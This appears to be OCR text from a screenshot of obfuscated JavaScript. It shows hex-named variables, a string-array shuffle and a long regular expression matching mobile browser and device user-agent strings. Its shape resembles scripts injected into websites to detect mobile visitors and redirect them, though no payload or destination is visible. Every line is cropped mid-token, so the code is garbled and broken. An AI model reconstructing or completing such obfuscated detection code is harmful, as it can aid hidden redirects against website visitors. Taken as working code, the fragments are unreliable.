
x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=
/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd
d8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x34
[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _
a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),
ion(){let _0x129862=![];return function(_0x784bdc)
blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|ps
/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp
(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
umb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u
(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i
bro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(
c|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|z
|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|m
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|t